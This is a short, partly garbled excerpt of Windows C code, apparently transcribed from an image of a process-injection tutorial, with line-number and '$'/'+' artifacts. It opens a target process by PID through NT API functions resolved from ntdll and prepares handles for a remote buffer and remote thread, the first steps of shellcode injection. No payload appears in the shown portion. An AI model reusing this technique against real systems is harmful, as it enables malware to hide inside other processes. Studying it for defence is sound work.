 91 int main(int argc, char* argv[]) {$
92   HANDLE ph; // process handle$
93   HANDLE rt; // remote thread$
94   PVOID rb; // remote buffer$
95   DWORD pid; // process ID$
96 $
97   pid = atoi(argv[1]);$
98   OBJECT_ATTRIBUTES oa;$
99 $
100   CLIENT_ID cid;$
101 $
102   InitializeObjectAttributes(&oa, NULL, 0, NULL, NULL);$
103   cid.UniqueProcess = (PVOID) pid;$
104   cid.UniqueThread = 0;$
105 $
106   // loading ntdll.dll$
107   HMODULE ntdll = GetModuleHandleA("ntdll");$
108   printf("PID: %i", pid);$
109 +$
110   pNtOpenProcess myNtOpenProcess = (pNtOpenProcess)GetProcAddress(ntdll, "NtOpenProcess");$
111   pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdll, "NtAllocateVirtualMemory");++$
112 ++$
113   // open remote proces via NT API$
114   myNtOpenProcess(&ph, PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_CREATE_THREAD, &oa, &cid);$
115 ++$
116   if (!ph) {$
117     printf("failed to open process :(\n");$
118     return -2;$
119   }$
120 $